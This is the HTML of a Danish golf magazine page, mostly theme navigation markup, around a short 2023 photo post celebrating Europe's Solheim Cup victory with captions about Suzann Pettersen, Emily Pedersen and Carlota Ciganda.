</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "135";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" class="td-image-wrap " title="Årets sidste verdensrangliste" ><img class="entry-thumb" src="[data-uri]" alt="" title="Årets sidste verdensrangliste" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Vinder-Crown-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/aarets-sidste-verdensrangliste/"  rel="bookmark" title="Årets sidste verdensrangliste">Årets sidste verdensrangliste</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-21720" class="td-post-template-3 post-21720 post type-post status-publish format-standard has-post-thumbnail hentry category-turneringer tag-solheim-cup tag-tirsdagsanekdoten td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Turneringer" class="entry-crumb" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tirsdagsanekdote med euforisk glæde</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg" data-caption=""><img width="2047" height="1365" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg" srcset="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg 2047w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-700x467.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-1200x800.jpg 1200w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-768x512.jpg 768w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-1536x1024.jpg 1536w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-696x464.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-1068x712.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-630x420.jpg 630w" sizes="(max-width: 2047px) 100vw, 2047px" alt="" title="53211338669_4423a4a333_k"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  style="background-color:#5ab65e; color:#fff; border-color:#5ab65e;" href="https://www.golfbladet.com/category/turneringer/">Turneringer</a></li></ul>                <h1 class="entry-title">Tirsdagsanekdote med euforisk glæde</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-26T01:00:57+02:00" >26. september 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p>Denne uges Tirsdagsanekdote helliger vi billeder fra europæernes sejr i Solheim Cup:</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-21706" src="https://www.golfbladet.com/wp-content/uploads/2023/09/Pettersen-Emily.jpg" alt="" width="399" height="400" /></p>
<p>Emily Pedersens sprang direkte i favnen på kaptajn Suzann Pettersen, som havde vist hende en tillid, som mange tvivlede på &#8211; men den blev retfærdiggjort.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-21716" src="https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-700x553.jpg" alt="" width="700" height="553" srcset="https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-700x553.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-1200x947.jpg 1200w, https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-768x606.jpg 768w, https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-1536x1213.jpg 1536w, https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-696x550.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-1068x843.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda-532x420.jpg 532w, https://www.golfbladet.com/wp-content/uploads/2023/09/Ciganda.jpg 2048w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Carlota Ciganda reklamerede for såvel EU som Spanien og havde Solheim Cup foran sig på pressekonferencen efter sejren.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-21721" src="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-700x467.jpg" alt="" width="700" height="467" srcset="https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-700x467.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-1200x800.jpg 1200w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-768x512.jpg 768w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-1536x1024.jpg 1536w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-696x464.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-1068x712.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k-630x420.jpg 630w, https://www.golfbladet.com/wp-content/uploads/2023/09/53211338669_4423a4a333_k.jpg 2047w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Suzann Pettersen fik trofæet overrakt af den spanske konge, der står til venstre og passende for titlen er et hoved højere end alle andre.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-21722" src="https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-700x467.jpg" alt="" width="700" height="467" srcset="https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-700x467.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-1200x800.jpg 1200w, https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-768x512.jpg 768w, https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-1536x1024.jpg 1536w, https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-696x464.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-1068x712.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring-630x420.jpg 630w, https://www.golfbladet.com/wp-content/uploads/2023/09/Fejring.jpg 2047w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p>Fejring kort efter, at Solheim Cup var forsvaret</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.golfbladet.com/tag/solheim-cup/">Solheim Cup</a></li><li><a href="https://www.golfbladet.com/tag/tirsdagsanekdoten/">Tirsdagsanekdoten</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/tirsdagsanekdote-med-euforisk-glaede/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon 